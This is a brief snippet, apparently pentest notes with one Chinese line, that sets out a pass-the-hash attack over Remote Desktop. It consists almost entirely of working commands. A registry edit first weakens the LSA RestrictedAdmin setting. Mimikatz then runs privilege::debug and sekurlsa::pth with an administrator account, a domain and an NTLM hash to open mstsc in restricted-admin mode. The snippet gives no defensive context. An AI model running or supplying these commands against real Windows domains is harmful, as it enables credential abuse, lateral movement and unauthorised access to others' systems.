 REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v
DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
开启后运行：
mstsc.exe /restrictedadmin
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:god
/ntlm:ccef208c6485269c20db2cad21734fe7 "/run:mstsc.exe
/restrictedadmin"